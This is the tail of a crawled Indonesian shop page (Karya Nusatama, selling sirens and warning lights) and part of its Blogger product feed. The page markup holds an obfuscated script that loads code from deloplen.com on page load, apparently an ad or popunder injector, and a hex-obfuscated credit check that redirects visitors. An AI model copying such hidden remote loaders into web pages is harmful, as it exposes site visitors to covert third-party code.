luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4WuAYxHyzK3qblL0u8g6B8b3yyMg:1769604954223';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2020/11/juaal-warning-light-and-electric-horn-shdlr-ws-di-batam.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2020/11/juaal-warning-light-and-electric-horn-shdlr-ws-di-batam.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2020/11/juaal-warning-light-and-electric-horn-shdlr-ws-di-batam.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/2671353661322369456/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2671353661322369456', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd8H5TSsGy0hDP-KX_oSgzbyJ5p1Bvtlqt-oZvX9fKy6OLKRbsMlNESdsoybxijz5QpdOhlfXvGQCH-fjvb5hCFXseG5y_TYIPA35zgB_wNuZwmr6WbjNLNHloIiaU-b1E6ok1_DLouRXo/s72-c/shd.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd8H5TSsGy0hDP-KX_oSgzbyJ5p1Bvtlqt-oZvX9fKy6OLKRbsMlNESdsoybxijz5QpdOhlfXvGQCH-fjvb5hCFXseG5y_TYIPA35zgB_wNuZwmr6WbjNLNHloIiaU-b1E6ok1_DLouRXo/s16000/shd.jpg', 'pageName': 'Jual Warning Light and Electric Horn  SHDLR WS di Batam', 'pageTitle': 'KARYA NUSATAMA: Jual Warning Light and Electric Horn  SHDLR WS di Batam'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Warning Light and Electric Horn  SHDLR WS di Batam', 'description': 'Hubungi Toko Karya Nusatama Jual Warning Light and Electric Horn  SHDLR WS di Batam, Untuk pemesanan anda bisa menghubungi sales marketing k...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd8H5TSsGy0hDP-KX_oSgzbyJ5p1Bvtlqt-oZvX9fKy6OLKRbsMlNESdsoybxijz5QpdOhlfXvGQCH-fjvb5hCFXseG5y_TYIPA35zgB_wNuZwmr6WbjNLNHloIiaU-b1E6ok1_DLouRXo/s16000/shd.jpg', 'url': 'https://www.karyanusatama.co.id/2020/11/juaal-warning-light-and-electric-horn-shdlr-ws-di-batam.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2671353661322369456}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Lampu%20Sirine?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 31887
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-28T03:59:57.510-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"Mini Sirine"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Calibrator"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Lampu+Sirine?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Lampu%20Sirine"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Lampu+Sirine\/-\/Lampu+Sirine?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"240"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6618809475696007475"},"published":{"$t":"2026-01-20T16:15:00.000-08:00"},"updated":{"$t":"2026-01-20T16:15:51.738-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Patroli Jalan Polisi LED Biru "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Patroli Jalan Polisi LED Biru , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti 